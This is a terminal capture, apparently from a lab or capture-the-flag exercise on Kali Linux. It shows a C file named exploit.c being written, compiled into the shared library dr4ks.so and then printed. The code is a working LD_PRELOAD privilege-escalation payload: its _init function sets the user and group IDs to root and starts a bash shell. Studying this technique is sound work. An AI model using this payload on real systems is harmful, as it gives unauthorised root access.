 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# vim exploit.c
┌──(root㉿kali)-[/home/kali/Desktop]
└─# gcc -fPIC -shared -o dr4ks.so exploit.c -nostartfiles
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat exploit.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
void _init() {
    unsetenv("LD_PRELOAD");
    setgid(0);
    setuid(0);
    system("/bin/bash");
}
┌──(root㉿kali)-[/home/kali/Desktop]
└─#